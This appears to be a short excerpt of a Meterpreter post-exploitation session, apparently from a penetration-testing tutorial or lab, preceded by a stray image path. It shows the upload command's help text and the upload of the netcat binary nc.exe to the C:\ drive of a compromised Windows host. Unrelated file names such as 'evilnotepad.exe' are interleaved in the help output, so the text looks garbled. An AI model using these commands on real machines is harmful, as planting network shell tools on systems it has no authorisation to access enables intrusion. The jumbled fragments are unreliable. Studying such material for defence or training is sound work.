 meterpreter > help upload
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
evilnotepad.exe
OPTIONS:
-h Help banner.
-r Upload recursively.
evilnotepad2++.exe
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\
[*] uploading : /usr/share/windows-binaries/nc.exe -> C:\
[*] uploaded : /usr/share/windows-binaries/nc.exe -> C:\\nc.exe
meterpreter >